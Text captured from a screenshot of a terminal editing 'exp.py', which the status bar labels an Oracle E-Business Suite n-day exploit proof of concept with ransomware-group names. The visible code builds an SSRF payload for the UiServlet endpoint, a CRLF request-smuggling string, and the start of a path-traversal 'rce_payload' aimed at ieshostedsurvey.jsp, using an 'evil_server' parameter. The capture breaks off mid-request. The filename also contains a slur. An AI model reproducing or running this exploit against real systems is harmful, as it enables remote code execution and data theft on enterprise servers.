 File Machine View Input Devices Help
nvim exp.py
File Edit View Search Terminal Help
46     l = list(payload)
47     html_payload = ''.join(['&#' + str(ord(i)) + ";" for i in l])
48
49     return html_payload
50
51
52 def ssrf(target, payload):
53     ssrf_xml = f'''<?xml version="1.0" encoding="UTF-8"?>
54 <initialize>
55     <param name="init_was_saved">test</param>
56     <param name="return_url">http://{internal_host}:7201{payload}</param>
57
58     <param name="ui_def_id">0</param>
59     <param name="config_effective_usage_id">0</param>
60     <param name="ui_type">Applet</param>
61 </initialize>'''
62
63     print('[*] send payload')
64     req = sess.post(target + "/OA_HTML/configurator/UiServlet", headers=header,
65                     data={
66                         "redirectFromJsp": "1",
67                         "getUiType": ssrf_xml
68                     })
69     print(f'[*] Exploitation successful, check configuration server for any access')
70
71
72 def exploit(target, evil_server):
73     csrf_token = get_csrf_token(target)
74
75     print(f'[*] build payload')
76     keep_alive_payload = "\r\n\r\n\r\nPOST /"
77
78     cookie_list = [f"{cookie.name}={cookie.value}" for cookie in sess.cookies]
79     cookie_str = "; ".join(cookie_list)
80     rce_payload = f'''POST /OA_HTML/help/../ieshostedsurvey.jsp HTTP/1.2
NORMAL exp.py ORACLE_EBS_NDAY_EXPLOIT_POC_SCATTERED_LAPSUS_RETARD-CL0P_HUN
1 2 fd17:625c:f037:2:7486:9deb:a880:a5ad|W: down|E: 10.0.2.15 (0 Mbit/s)|No battery|38.2 GiB|0.09|949.2 MiB|14.2